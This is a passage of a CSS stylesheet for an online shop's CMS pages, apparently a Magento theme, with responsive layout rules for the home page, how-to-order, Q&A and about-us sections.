  .cms-index-index .blackCategory {
    margin-bottom: 40px;
  }
  .cms-index-index .stockBox {
    padding: 0 3%;
    margin-bottom: 60px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 60px;
  }
  .cms-index-index .stockBox .title {
    font-size: 22px;
    margin-bottom: 15px;
  }
  .cms-index-index .stockBox .content {
    font-size: 16px;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 6px;
  }
  .cms-index-index .stockBox .btn {
    font-size: 17px;
    padding: 5px 13px 2px;
    margin-top: 25px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 22px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 18px;
  }
  .cms-index-index .videoBox .productVideo,
  .cms-index-index .videoBox .videoText {
    width: 49%;
  }
  .cms-index-index .videoBox .productVideo {
    position: relative;
  }
  .cms-index-index .videoBox .productVideo .bg {
    display: block;
  }
  .cms-index-index .videoBox .productVideo iframe {
    position: absolute;
    left: 3%;
    top: 50%;
    transform: translateY(-38%);
  }
  .cms-index-index .wholesaleBox .productContainer a.main {
    width: 45.25%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 {
    width: 25.833%;
    height: 55.134%;
    top: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i1 .name {
    text-align: left;
    padding-right: 23%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i2 {
    width: 28.25%;
    height: 45.355%;
    top: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i3 {
    width: 25.833%;
    height: 44.866%;
    bottom: 0;
    right: 28.25%;
  }
  .cms-index-index .wholesaleBox .productContainer .item.i4 {
    width: 28.25%;
    height: 54.645%;
    bottom: 0;
    right: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item:hover .name {
    bottom: 0;
  }
  .cms-index-index .wholesaleBox .productContainer .item .name {
    padding: 10px 10px 6px;
    bottom: -52%;
    transition: all .5s;
  }
  .cms-index-index .stockBox {
    margin: 0 auto;
  }
  .cms-index-index .stockBox .item > * {
    width: 47%;
  }
  .cms-index-index .beardBox .aItem {
    width: 20.519%;
    height: 100%;
  }
  .cms-index-index .beardBox .a1 {
    left: 6.753%;
  }
  .cms-index-index .beardBox .a2 {
    left: 27.446%;
  }
  .cms-index-index .beardBox .a3 {
    left: 49.264%;
  }
}
@media screen and (min-width: 1300px) {
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -90px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -90px;
  }
}
@media screen and (min-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 44px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 52px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1501px) and (max-width: 1800px) {
  .cms-index-index .animateBox .top {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom {
    font-size: 46px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 26px;
  }
}
@media screen and (min-width: 1401px) and (max-width: 1500px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 40px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 1251px) and (max-width: 1400px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 36px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1250px) {
  .cms-index-index .animateBox .top,
  .cms-index-index .animateBox .bottom {
    font-size: 34px;
  }
  .cms-index-index .animateBox .bottom div:nth-child(2) {
    font-size: 20px;
  }
}
@-webkit-keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@keyframes easter-pad {
  0% {
    background-position-y: -33.2%;
  }
  25% {
    background-position-y: -33.2%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -33.2%;
  }
}
@-webkit-keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
@keyframes easter-pc {
  0% {
    background-position-y: -38.4%;
  }
  25% {
    background-position-y: -38.4%;
  }
  37.5% {
    background-position-y: 86.3%;
  }
  87.5% {
    background-position-y: 86.3%;
  }
  100% {
    background-position-y: -38.4%;
  }
}
.cms-page-view .cms-content-important {
  padding: unset;
  margin: unset;
}
.cms-how-it-works .breadcrumbs,
.cms-how-to-order .breadcrumbs {
  display: none;
}
.cms-noroute-index .sidebar-additional {
  display: none;
}
.cms-noroute-index .columns dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
.cms-noroute-index .columns dd {
  margin-bottom: 10px;
  margin-top: 0;
  margin-left: 0;
}
.cms-noroute-index .columns dd ul {
  list-style-type: disc;
  padding-inline-start: 30px;
}
.cms-noroute-index .columns dd ul a {
  color: #006bb4;
}
.cms-how-it-works .breadcrumbs {
  display: none;
}
.cms-how-it-works .mainTitle,
.cms-how-it-works .generalTitle {
  color: #10396f;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-it-works .mainTitle {
  line-height: inherit;
  margin-bottom: 0;
}
.cms-how-to-order .page-main {
  background: #5078b6;
}
.cms-how-to-order .mainTitle {
  color: #ffde00;
  line-height: inherit;
  margin-bottom: 0;
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem {
  color: #fff;
}
.cms-how-to-order .showItem .title {
  font-weight: 600;
  text-transform: uppercase;
}
.cms-how-to-order .showItem .titleIcon {
  background: #ffb900;
  border: solid #fff;
  border-radius: 50%;
  position: relative;
}
.cms-how-to-order .showItem .titleIcon img {
  max-width: 100%;
  max-height: 100%;
}
.cms-how-to-order .showItem .titleIcon:before,
.cms-how-to-order .showItem .titleIcon:after {
  content: "";
  position: absolute;
  display: block;
}
.cms-how-to-order .showItem .content {
  background: #5078b6;
  border: solid #fff;
}
.cms-how-to-order .showItem a {
  color: #ffdf00;
}
.cms-how-to-order .showItem a .email {
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 767px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 15px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 15px 20px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    padding: 40px 15px 25px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 16px;
    padding: 0 5% 40px;
  }
  .cms-how-it-works .flexBox {
    display: block;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 30px;
    padding: 20px 0 13px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 20px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 18px;
  }
  .cms-how-it-works .text {
    font-size: 17px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 35px;
    padding: 30px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 15px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 15px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 40px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .content {
    border-width: 4px;
  }
  .cms-how-to-order .showItem .title {
    font-size: 25px;
    margin-bottom: 15px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 50px;
    height: 50px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 15px;
    border-left: 4px solid #fff;
    top: 46px;
    left: 50%;
    transform: translateX(-50%);
  }
  .cms-how-to-order .showItem .content {
    padding: 15px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs,
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 30px 30px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 40px;
    width: 1100px;
    padding: 50px 0 40px;
    margin: 0 auto;
  }
  .cms-noroute-index .columns {
    font-size: 20px;
    width: 1100px;
    padding: 0 0 40px;
    margin: 0 auto;
  }
  .cms-how-it-works .page-main {
    padding-bottom: 20px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 60px;
    padding: 60px 0 40px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 35px;
  }
  .cms-how-it-works .text {
    font-size: 25px;
  }
  .cms-how-to-order .page-main {
    max-width: 100% !important;
    padding: 0 !important;
  }
  .cms-how-to-order .column.main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-how-to-order .mainTitle {
    font-size: 82px;
    padding: 50px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 80px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 10px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 65px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 100px;
    height: 100px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 45px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 24px;
    padding: 50px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 30px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 434px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 645px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 12px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 336px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 14px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 585px) / 2);
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 4px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 3px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 35px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 35px 40px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 34px;
    padding: 40px 6% 30px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 18px;
    padding: 0 6% 40px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 40px;
    padding: 30px 0 20px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 26px;
  }
  .cms-how-it-works .text {
    font-size: 20px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 56px;
    padding: 45px 0 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 50px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 6px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 70px;
    height: 70px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 32px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 20px;
    padding: 35px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 288px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 416px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 226px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 376px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 10px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 270px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 268px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    border-right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .container {
    padding-left: 8%;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    border-left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .container {
    padding-right: 8%;
  }
  .cms-how-to-order .showItem {
    position: relative;
  }
  .cms-how-to-order .showItem .titleIcon {
    position: unset;
  }
  .cms-how-to-order .showItem .titleIcon:before {
    border-top: solid #fff;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    width: 8%;
    border: solid #fff;
    border-top: 0;
  }
}
.cms-qa .breadcrumbs {
  display: none;
}
.cms-qa #maincontent {
  max-width: 100%;
  padding: 0;
}
.cms-qa .banner {
  position: relative;
}
.cms-qa .banner .top,
.cms-qa .banner .btn {
  position: absolute;
}
.cms-qa .listBox .q12 .name {
  color: #000;
}
.cms-qa .listBox .title {
  text-align: center;
  border-bottom: 1px solid #10396f;
  cursor: pointer;
}
.cms-qa .listBox .title h2 {
  color: #10396f;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.cms-qa .listBox .title h2 strong.changeColor {
  color: #d61311;
}
.cms-qa .listBox .title h2 a {
  color: #10396f;
}
.cms-qa .listBox .title h2:after {
  content: "\f196";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.cms-qa .listBox .item.active .title {
  background: #10396f;
}
.cms-qa .listBox .item.active .title h2 {
  color: #fff;
}
.cms-qa .listBox .item.active .title h2:after {
  content: "\f147";
}
.cms-qa .listBox .item.active .title h2 strong {
  color: #fce209;
}
.cms-qa .listBox .item.active .title h2 a {
  color: #fff;
}
.cms-qa .listBox .item .content {
  border-bottom: 1px solid #10396f;
  display: none;
}
.cms-qa .listBox .item .content a {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
.cms-qa .listBox .item .text-btnColor {
  color: #10396f;
}
.cms-qa .listBox .item .red {
  color: #d61311;
}
@media screen and (max-width: 767px) {
  .cms-qa .banner .top {
    width: 98.125%;
    top: 41%;
    left: 0.9375%;
  }
  .cms-qa .banner .btn {
    width: 40.625%;
    left: 29.6875%;
    bottom: 12%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 16px;
    letter-spacing: .3px;
    max-width: calc(100% - 60px);
    padding: 8px 8px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 21px;
    width: 20px;
    height: 26px;
    right: -20px;
  }
  .cms-qa .listBox .item .container {
    font-size: 15px;
    padding: 6%;
  }
  .cms-qa .listBox .item .flex {
    flex-wrap: wrap;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 20px;
    padding: 15px 0 6px;
  }
  .cms-qa .listBox .q2 img {
    margin: 15px 0;
  }
  .cms-qa .listBox .q3 img {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 3px;
  }
  .cms-qa .listBox .q4 img {
    margin: 15px 0 25px;
  }
  .cms-qa .listBox .q5 .container > div:not(:last-child) {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 53%;
    margin-top: 15px;
    float: left;
  }
  .cms-qa .listBox .q5 img.right {
    width: 59%;
    margin: 10px 2% 2% 0;
    float: right;
  }
  .cms-qa .listBox .q6 .mid {
    width: 80%;
    margin: auto;
  }
  .cms-qa .listBox .q6 .mid img {
    margin: 10px 0;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    display: none;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 img.last {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q8 .pc {
    display: none;
  }
  .cms-qa .listBox .q8 .mb.first {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q8 .mb.last {
    margin: 20px 0 25px;
  }
  .cms-qa .listBox .q8 .textBox > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container img.pc {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 16px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 30px;
    margin-right: 10px;
  }
  .cms-qa .listBox .q11 .left {
    width: 63%;
  }
  .cms-qa .listBox .q11 picture {
    width: 33%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 47%;
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
@media screen and (min-width: 1200px) {
  .cms-qa .banner .top {
    width: 44.79%;
    top: 43%;
    left: 11.6%;
  }
  .cms-qa .banner .btn {
    width: 9.79%;
    left: 49%;
    bottom: 1%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 36px;
    letter-spacing: 1px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 37px;
    width: 36px;
    height: 48px;
    right: -60px;
  }
  .cms-qa .listBox .item .container {
    font-size: 22px;
    padding: 50px 0 40px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 24px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 432px;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 480px;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 8px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 45px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 19px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-qa .banner .top {
    width: 100%;
    top: 32%;
    left: 0;
  }
  .cms-qa .banner .btn {
    width: 44.95%;
    left: 27.525%;
    bottom: 14%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 22px;
    letter-spacing: .5px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 30px;
    width: 30px;
    height: 38px;
    right: -40px;
  }
  .cms-qa .listBox .item .container {
    font-size: 19px;
    padding: 40px 5% 30px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 22px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 47%;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 47%;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 40px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 16px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) {
  .cms-qa .listBox .item .container {
    max-width: 960px;
    margin: auto;
  }
  .cms-qa .listBox .q1 .container {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .cms-qa .listBox .q2 .left {
    width: 57%;
  }
  .cms-qa .listBox .q2 .right {
    width: 38%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-qa .listBox .q3 .left {
    width: 40%;
  }
  .cms-qa .listBox .q3 .right {
    width: 56%;
  }
  .cms-qa .listBox .q5 .container > div {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 43.57%;
  }
  .cms-qa .listBox .q5 img.right {
    width: 48%;
  }
  .cms-qa .listBox .q6 .mid .left {
    width: 58%;
  }
  .cms-qa .listBox .q6 .mid .left img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .left .markDiv {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 .mid .right {
    width: 36%;
  }
  .cms-qa .listBox .q6 .mid .right > picture img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 .innerBox {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    width: 35%;
  }
  .cms-qa .listBox .q6 .innerBox > div {
    width: 60%;
  }
  .cms-qa .listBox .q6 .innerBox .markDiv:last-child {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 img.last {
    margin: 0 auto 20px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 40px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q8 .mb {
    display: none;
  }
  .cms-qa .listBox .q8 .flex:first-child {
    margin-top: 10px;
  }
  .cms-qa .listBox .q8 .flex:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q8 .flex:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q8 .flex img {
    width: 30%;
  }
  .cms-qa .listBox .q8 .flex .textBox {
    width: 65%;
  }
  .cms-qa .listBox .q8 .textBox > div:first-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q9 .container > div:not(:last-child) {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container .imgBox {
    font-size: 0;
  }
  .cms-qa .listBox .q9 .container img {
    max-width: calc(100% / 7);
    display: inline-block;
  }
  .cms-qa .listBox .q9 .container img.mb {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 20px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 40px;
    margin-right: 15px;
  }
  .cms-qa .listBox .q11 .container {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q11 .left {
    width: 70%;
  }
  .cms-qa .listBox .q11 picture {
    width: 26%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 46%;
    margin-bottom: 50px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
.cms-about-us .breadcrumbs,
.cms-about-us .page-title-wrapper {
  display: none;
}
.cms-about-us #maincontent {
  max-width: 1170px;
  margin: auto;
}
.cms-about-us .first h2 {
  color: #000;
  line-height: 1.1;
}
.cms-about-us .first h3 {
  font-weight: 500;
  display: inline-block;
}
.cms-about-us .mainContainer .content {
  color: #000;
  line-height: 1.6;
}
.cms-about-us .second h2,
.cms-about-us .third h2,
.cms-about-us .second h3,
.cms-about-us .third h3 {
  color: #10396f;
}
.cms-about-us .second a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
@media screen and (max-width: 767px) {
  .cms-about-us #maincontent {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .cms-about-us .mainContainer picture,
